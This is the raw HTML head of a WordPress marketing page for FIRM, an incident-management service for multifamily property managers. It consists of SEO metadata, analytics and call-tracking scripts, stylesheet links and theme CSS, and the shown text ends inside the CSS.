

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firmresponse.com/property-managers/
body_size: 19866
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<script type="645b95fddebbfea509a5ff41-text/javascript" src="//cdn.callrail.com/companies/207724503/5007e637b1c4b920b36e/12/swap.js"></script>
	<script type="645b95fddebbfea509a5ff41-text/javascript">	
piAId = '811063';
piCId = '';
piHostname = 'stats.firmresponse.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Incident Management for Multifamily Property Managers</title>
	<meta name="description" content="FIRM is the solution you need to help manage any emergency incidents that arise on your properties." />
	<link rel="canonical" href="https://firmresponse.com/property-managers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Incident Management for Multifamily Property Managers" />
	<meta property="og:description" content="FIRM is the solution you need to help manage any emergency incidents that arise on your properties." />
	<meta property="og:url" content="https://firmresponse.com/property-managers/" />
	<meta property="og:site_name" content="FIRM: Incident Management" />
	<meta property="article:modified_time" content="2022-07-19T21:35:04+00:00" />
	<meta property="og:image" content="https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-650x650.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://firmresponse.com/property-managers/","url":"https://firmresponse.com/property-managers/","name":"Incident Management for Multifamily Property Managers","isPartOf":{"@id":"https://firmresponse.com/#website"},"primaryImageOfPage":{"@id":"https://firmresponse.com/property-managers/#primaryimage"},"image":{"@id":"https://firmresponse.com/property-managers/#primaryimage"},"thumbnailUrl":"https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-650x650.jpg","datePublished":"2022-06-01T21:42:19+00:00","dateModified":"2022-07-19T21:35:04+00:00","description":"FIRM is the solution you need to help manage any emergency incidents that arise on your properties.","breadcrumb":{"@id":"https://firmresponse.com/property-managers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://firmresponse.com/property-managers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firmresponse.com/property-managers/#primaryimage","url":"https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-650x650.jpg","contentUrl":"https://firmresponse.com/wp-content/uploads/2022/07/iStock-147320762-650x650.jpg"},{"@type":"BreadcrumbList","@id":"https://firmresponse.com/property-managers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://firmresponse.com/"},{"@type":"ListItem","position":2,"name":"Multifamily Property Managers"}]},{"@type":"WebSite","@id":"https://firmresponse.com/#website","url":"https://firmresponse.com/","name":"FIRM: Incident Management","description":"Business intelligence on maintenance expenses in one simple dashboard, expert incident response management with one phone call.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://firmresponse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FIRM: Incident Management &raquo; Feed" href="https://firmresponse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIRM: Incident Management &raquo; Comments Feed" href="https://firmresponse.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firmresponse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirmresponse.com%2Fproperty-managers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firmresponse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirmresponse.com%2Fproperty-managers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='linea-icons-css' href='https://firmresponse.com/wp-content/plugins/globefarer-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://firmresponse.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.64' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://firmresponse.com/wp-content/plugins/globefarer-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://firmresponse.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='globefarer-main-css' href='https://firmresponse.com/wp-content/themes/globefarer/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='globefarer-core-style-css' href='https://firmresponse.com/wp-content/plugins/globefarer-core/assets/css/globefarer-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='globefarer-google-fonts-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A200%2C400%2C500%2C700%2C500i%7CRaleway%3A200%2C400%2C500%2C700%2C500i&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='globefarer-grid-css' href='https://firmresponse.com/wp-content/themes/globefarer/assets/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='globefarer-style-css' href='https://firmresponse.com/wp-content/themes/globefarer/style.css?ver=6.9' type='text/css' media='all' />
<style id='globefarer-style-inline-css' type='text/css'>
#qodef-page-outer { margin-top: -113px;}@media only screen and (max-width: 1024px) { #qodef-page-outer { margin-top: -80px;}}#qodef-page-footer-top-area-inner { position: relative;}#qodef-page-footer-middle-area { background-color: #ffffff;}#qodef-page-footer-middle-area-inner { position: relative;}#qodef-page-footer-middle-area-inner:before { background-color: #1b1b1b59;}#qodef-page-footer-bottom-area { background-color: #ffffff;}#qodef-page-footer-bottom-area-inner { position: relative;}#qodef-page-footer-bottom-area-inner:before { background-color: #1b1b1b59;}body { background-color: #ffffff;}#qodef-page-inner { padding: 0px 0px 0px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 0px 0px 0px 0px;}}:root { --qode-main-color: ff5e40;}.qodef-header-sticky .qodef-header-sticky-inner { padding-left: 0px;padding-right: 0px;}#qodef-page-header .qodef-header-logo-link { height: 60px;padding: 0 0 0 40px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { padding: 0 0 0 40px;}.widget .qodef-side-area-opener { color: #ff5e40;}.widget .qodef-side-area-opener:hover { color: #ff5e40;}#qodef-side-area-close { color: #ff5e40;}#qodef-side-area-close:hover { color: #091935;}.widget .qodef-side-area-opener { background-color: #091935;}.widget .qodef-side-area-opener .qodef-m-icon::before { background-color: #091935;}.qodef-side-area--opened .qodef-side-area-cover { background-color: #ff5e40;}.qodef-page-title { height: 92px;background-color: transparent;}.qodef-page-title .qodef-m-content { padding-top: 113px;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 125px;}}@media only screen and (max-width: 1024px) { .qodef-page-title .qodef-m-content { padding-top: 80px;}}body { font-family: "Raleway";font-weight: 500;}.qodef-header--standard #qodef-page-header { background-color: rgba(255,255,255,0);}.qodef-header--standard #qodef-page-header-inner { padding-left: 0px;padding-right: 0px;border-bottom-color: #ffffff;border-bottom-width: 1px;border-bottom-style: solid;}.qodef-header--standard #qodef-page-header .qodef-widget-holder .widget::before { background-color: #ffffff;}@media only screen and (max-width: 680px){h1, .qodef-h1 { font-size: 42px;line-height: 50px;}h2, .qodef-h2 { font-size: 37px;line-height: 45px;}}
/*# sourceURL=globefarer-style-inline-css */
</style>
<link rel='stylesheet' id='globefarer-core-elementor-css' href='https://firmresponse.com/wp-content/plugins/globefarer-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://firmresponse.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://firmresponse.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://firmresponse.com/wp-content/uploads/elementor/css/post-6.css?ver=1768457869' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://firmresponse.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://firmresponse.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://firmresponse.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://firmresponse.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8341-css' href='https://firmresponse.com/wp-content/uploads/elementor/css/post-8341.css?ver=1768477225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://firmresponse.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://firmresponse.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248804' type='text/css' media='all' />
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript" src="https://firmresponse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://firmresponse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firmresponse.com/wp-json/wp/v2/pages/8341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firmresponse.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://firmresponse.com/?p=8341' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://firmresponse.com/wp-content/uploads/2022/07/cropped-FIRM-Logo-Cube_FIRM-FACS-Logo-Square-900x900-copy-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://firmresponse.com/wp-content/uploads/2022/07/cropped-FIRM-Logo-Cube_FIRM-FACS-Logo-Square-900x900-copy-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firmresponse.com/wp-content/uploads/2022/07/cropped-FIRM-Logo-Cube_FIRM-FACS-Logo-Square-900x900-copy-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://firmresponse.com/wp-content/uploads/2022/07/cropped-FIRM-Logo-Cube_FIRM-FACS-Logo-Square-900x900-copy-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.yt-sec .inner-sec, .yt-sec .inner-sec .elementor-section{padding: 0 !important;}
.testimonial-content-col .elementor-widget-wrap{
	flex-direction: row;
	flex-wrap: nowrap;
}
.yt-sec ul.slick-dots li{width: 10px; height: 10px;}
.firm-quote-icon{
	width: 64px !important;
	height: 64px;
	object-fit: contain; 
}
.elementor-section.firm-testimonial-sec{
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}
.firm-home-testimonial .swiper-pagination-bullet-active{display: block !important; opacity: 1 !important; visibility: visible !important; transform: unset !important; background: var(--e-global-color-secondary) !important;}
.firm-home-testimonial .swiper-pagination-bullet{margin: 0 5px !important;}
.firm-home-testimonial .swiper-pagination-bullet:hover{
	background: #19305E !important;
}
.firm-home-testimonial .swiper-pagination-bullet-active:hover{
	background: #FF5E40 !important;
}
.firm-home-testimonial .swiper-slide{
	padding: 30px !important;
	background: #fff !important;
	display: flex;
	height: auto;
	flex-direction: column;
  justify-content: stretch;
	align-items: stretch;
}
.firm-home-testimonial .swiper-wrapper{
	align-items: stretch;
}
/****CSS for youtube video button icon***/
.more-video-btn span.qodef-m-button-icon {
    color: #FF5E40;
}
/****CSS for youtube video button icon End Here***/
@media(min-width: 1025px){
.elementor-section.firm-testi-title-section{
	margin-top: 50px !important;
}	
}

img.hover:hover {
	box-shadow:0 0 4px #ccc;
}
#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-ancestor::before, #qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-item::before, .qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-ancestor::before, .qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-item::before {
    background: #ff5e40 !important;
}

.elementor-element-7d7f4c3{
	max-width:470px;
}

#qodef-top-area{
	display:none !important;
}

.page-id-6603 #qodef-page-header
{
	margin-top:0px !important;
}

#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-ancestor::before:hover{
    background: #ff5e40 !important;
}

.qodef-m-content .qodef-m-content-mask{
	background: #061E4F;
}

.ui-tabs-active{
	border-bottom: solid 2px #ff5e40;
}

.qodef-button.qodef-layout--textual .qodef-m-button-icon,.qodef-accordion-info .qodef-m-mark, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-ancestor > a .qodef-menu-item-plus, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li.current-menu-item > a .qodef-menu-item-plus, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul:not(.qodef-drop-down--right) li:hover > a .qodef-menu-item-plus{
color:	#FF5E40;
}

.qodef-opener-icon.qodef-source--predefined .qodef-m-icon svg {
    color: #FF5E40;
}

#qodef-back-to-top svg {
    fill: #FF5E40;
}
.qodef-opener-icon.qodef-source--predefined {
    background-color:#061E4F;
}

.qodef-widget-title {
	color:#FF5E40 !important;
	font-weight:700;
}

.qodef-e-media-image img{
	width:270px !important;
}

.elementor-686 .elementor-element.elementor-element-df8f2a1 {
    padding: 250px 0px 0px 0px !important;align-content
}
.qodef-e-media-image{
	width:100%;
}

.qodef-team-list.qodef-item-layout--info-on-side .qodef-e-image img {
    clip-path: circle(40% at 43% 50%);
    -webkit-clip-path: circle(38% at 47% 43%);
}
#qodef-page-outer {
    margin-top: -150px;
}
.page-id-1144 #qodef-page-outer {
    margin-top: 50px;
}


.qodef-call-to-action .qodef-m-tagline,.qodef-call-to-action .qodef-m-title{
	color:#f7f7f7;
}

.qodef-call-to-action .qodef-m-button {
    background-color: #FF5E40 !important;
}	

.qodef-m-button-text{
	color:#061E4F;
}

::selection {
  	background:#5d5d5d;
}
::-moz-selection {
  	color:#5d5d5d;
}

.qodef-header--standard #qodef-page-header {
    background-color: white !important;
}

.qodef-widget-holde,.qodef-widget-holder {
display:none;
}

.elementor-section {
    padding: 75px 0px 75px 0px !important;
}

.qodef-mobile-header--standard #qodef-page-mobile-header-inner, .qodef-header--standard #qodef-page-header-inner, .qodef-header-sticky .qodef-header-sticky-inner {
	    border-bottom:2px solid #FF5E40 !important;
    border-bottom:1.5px solid #FF5E40 !important;
}

/**
RESPONSIVE FIX
 */

	h6{
		 font-size:22px;
		 letter-spacing:1px;
	}

body {
    font-size: 20px;'
}
.elementor-50 .elementor-element.elementor-element-ee4caa5:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-ee4caa5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-position: center right;
}

.elementor-8300 .elementor-element.elementor-element-df8f2a1 {
	padding-top:250px !important;
}

.elementor-8300 .elementor-element.elementor-element-4069d82 {
    margin-top: -141px;
}

@media (max-width: 1360px){
	.elementor-section {
			padding: 50px 0px 50px 0px !important;;
	}
}

@media (max-width: 1024px){
	.elementor-section {
    padding: 35px 0px 35px 0px!important;;
}
	h1{
		font-size:45px;
	}
	h2{
	   font-size:26px;
	}
	h4{
	   font-size:22px;
	}
	
	h6{
		 font-size:18px;
	}
	body {
    font-size: 18px;
 }
}

@media all and (min-width: 1024px) and (max-width: 1280px) {
	
}

@media all and (min-width: 768px) and (max-width: 1024px) { }


@media (max-width: 767px){
	.firm-home-testimonial .swiper-slide{padding: 15px !important; height: 100%;}
	.firm-home-testimonial .qodef-e-bottom-info{flex-direction: column !important; gap: 15px; align-items: flex-start !important;}
	.elementor-50 .elementor-element.elementor-element-8168629 {
    padding: 25px 0px 25px 0px!important;
}

	

	
	.elementor-50 .elementor-element.elementor-element-fa61764 {
    width: 100%;
    max-width: 100%;
}
	
	h1{
		font-size:40px;
	}
	h2{
	   font-size:25px;
	}
	h4{
	   font-size:18px;
	}
	h6{
		 font-size:18px;
	}
	body {
    font-size: 18px;
 }	
#qodef-page-mobile-header-inner {
    height: 80%;
	}
	
#qodef-page-mobile-header .qodef-mobile-header-logo-link {
    padding: 0px 0 0 10px;
}
	
}


@media all and (min-width: 480px) and (max-width: 768px) {
	
	
}

#qodef-page-sidebar .widget.widget_globefarer_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-media-image {
    display:none !important;
}

@media all and (max-width: 550px) { 
	.elementor-50 .elementor-element.elementor-element-ee4caa5:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-ee4caa5 > .elementor-motion-effects-container > .elementor-motion-effects-layer { background-position-y: 425px !important;
}
	h1{
		font-size:30px;
		line-height:33px;
	}
	h2{
	   font-size:22px;
		line-height:25px;
	}
	h4{
	   font-size:20px;
		line-height:23px;
	}
	h6{
		 font-size:18px;
		line-height:21px;
	}
	body {
    font-size: 16px;
		line-height:19px;
 }

}





/* Portrait */
@media screen and (orientation:portrait) { /* Portrait styles here */ }
/* Landscape */
